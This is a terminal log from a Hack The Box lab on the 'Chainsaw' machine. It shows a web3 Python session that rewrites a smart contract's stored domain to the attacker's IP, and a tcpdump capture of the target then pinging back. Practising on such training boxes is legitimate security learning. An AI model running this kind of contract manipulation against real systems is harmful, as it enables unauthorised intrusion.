 root@kali:~/htb/boxes/chainsaw-10.10.10.142# python3
Python 3.7.5 (default, Oct 27 2019, 15:43:29)
[GCC 9.2.1 20191022] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import json
>>> from web3 import Web3
>>> url = "http://10.10.10.142:9810"
>>> web3 = Web3(Web3.HTTPProvider(url))
>>> abi=json.loads('[{"constant": true,"inputs": [],"name": "getDomain","outputs":[{"name": "","type": "string"}],"payable": false,"stateMutability": "view","type": "function"},{"constant": false,"inputs":
[{"name": "_value","type": "string"}],"name": "setDomain","outputs": [],"payable": false,"stateMutability": "nonpayable","type": "function"}]')
>>> address = "0xcB56afA7c7a86f4852cf9066DFBb71272d27eFdf"
>>> contract = web3.eth.contract(address=address, abi=abi)
>>> web3.eth.defaultAccount = web3.eth.accounts[0]
>>> tx_hash = contract.functions.setDomain('').transact()
>>> print(contract.functions.setDomain('10.10.14.72').transact())
b'\xd8T\xe0\xd4_X\xd1\x1drZi\xf5\x10Fg\x91\x1cW\x92\xa0c\x0e*\xd7.\x15\xca\xd3&#_\xf7'
>>>
root@kali:~/htb/boxes/chainsaw-10.10.10.142# tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes
06:12:56.610348 IP 10.10.10.142 > kali: ICMP echo request, id 2049, seq 1, length 64
06:12:56.610483 IP kali > 10.10.10.142: ICMP echo reply, id 2049, seq 1, length 64